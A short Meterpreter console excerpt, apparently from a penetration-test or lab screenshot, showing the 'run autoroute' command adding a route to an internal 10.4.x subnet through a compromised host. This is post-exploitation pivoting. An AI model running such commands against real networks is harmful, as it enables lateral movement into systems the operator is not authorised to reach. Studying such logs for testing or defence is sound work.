 meterpreter > run autoroute -s 10.4.17.183/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.4.17.183/255.255.240.0 ...
[+] Added route to 10.4.17.183/255.255.240.0 via 10.4.25.90
[*] Use the -p option to list all active routes